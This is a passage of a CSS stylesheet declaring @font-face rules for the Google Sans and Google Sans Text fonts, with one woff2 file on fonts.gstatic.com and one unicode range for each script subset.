  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiIUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0308, U+0530-058F, U+2010, U+2024, U+25CC, U+FB13-FB17;
}
/* bengali */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiAUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* canadian-aboriginal */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPh0UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+02C7, U+02D8-02D9, U+02DB, U+0307, U+1400-167F, U+18B0-18F5, U+25CC, U+11AB0-11ABF;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj8UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjYUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjMUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* ethiopic */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiMUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+030E, U+1200-1399, U+2D80-2DDE, U+AB01-AB2E, U+1E7E0-1E7E6, U+1E7E8-1E7EB, U+1E7ED-1E7EE, U+1E7F0-1E7FE;
}
/* georgian */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi0UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0589, U+10A0-10FF, U+1C90-1CBA, U+1CBD-1CBF, U+205A, U+2D00-2D2F, U+2E31;
}
/* greek-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj4UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjEUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* gujarati */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPikUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A80-0AFF, U+200C-200D, U+20B9, U+25CC, U+A830-A839;
}
/* gurmukhi */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPhEUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A01-0A76, U+200C-200D, U+20B9, U+25CC, U+262C, U+A830-A839;
}
/* hebrew */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjAUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* khmer */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjkUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+1780-17FF, U+19E0-19FF, U+200C-200D, U+25CC;
}
/* lao */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjsUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0E81-0EDF, U+200C-200D, U+25CC;
}
/* malayalam */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPioUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0307, U+0323, U+0951-0952, U+0964-0965, U+0D00-0D7F, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC, U+A830-A832;
}
/* oriya */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPisUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0B01-0B77, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC;
}
/* sinhala */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi8UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0D81-0DF4, U+1CF2, U+200C-200D, U+25CC, U+111E1-111F4;
}
/* symbols */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPlwUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* tamil */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiQUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* telugu */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi4UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C00-0C7F, U+1CDA, U+1CF2, U+200C-200D, U+25CC;
}
/* thai */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiYUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj0UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjwUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjIUvbQoi-E.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* armenian */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiIUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0308, U+0530-058F, U+2010, U+2024, U+25CC, U+FB13-FB17;
}
/* bengali */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiAUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* canadian-aboriginal */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPh0UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+02C7, U+02D8-02D9, U+02DB, U+0307, U+1400-167F, U+18B0-18F5, U+25CC, U+11AB0-11ABF;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj8UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjYUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjMUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* ethiopic */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiMUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+030E, U+1200-1399, U+2D80-2DDE, U+AB01-AB2E, U+1E7E0-1E7E6, U+1E7E8-1E7EB, U+1E7ED-1E7EE, U+1E7F0-1E7FE;
}
/* georgian */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi0UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0589, U+10A0-10FF, U+1C90-1CBA, U+1CBD-1CBF, U+205A, U+2D00-2D2F, U+2E31;
}
/* greek-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj4UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjEUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* gujarati */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPikUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A80-0AFF, U+200C-200D, U+20B9, U+25CC, U+A830-A839;
}
/* gurmukhi */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPhEUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A01-0A76, U+200C-200D, U+20B9, U+25CC, U+262C, U+A830-A839;
}
/* hebrew */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjAUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* khmer */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjkUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+1780-17FF, U+19E0-19FF, U+200C-200D, U+25CC;
}
/* lao */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjsUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0E81-0EDF, U+200C-200D, U+25CC;
}
/* malayalam */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPioUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0307, U+0323, U+0951-0952, U+0964-0965, U+0D00-0D7F, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC, U+A830-A832;
}
/* oriya */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPisUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0B01-0B77, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC;
}
/* sinhala */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi8UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0D81-0DF4, U+1CF2, U+200C-200D, U+25CC, U+111E1-111F4;
}
/* symbols */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPlwUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* tamil */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiQUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* telugu */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi4UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C00-0C7F, U+1CDA, U+1CF2, U+200C-200D, U+25CC;
}
/* thai */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiYUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj0UvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjwUvbQoi-Entw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v65/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjIUvbQoi-E.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* armenian */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qFp2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0308, U+0530-058F, U+2010, U+2024, U+25CC, U+FB13-FB17;
}
/* bengali */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qFh2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* canadian-aboriginal */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qGV2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+02C7, U+02D8-02D9, U+02DB, U+0307, U+1400-167F, U+18B0-18F5, U+25CC, U+11AB0-11ABF;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEd2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qE52i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEt2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* ethiopic */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
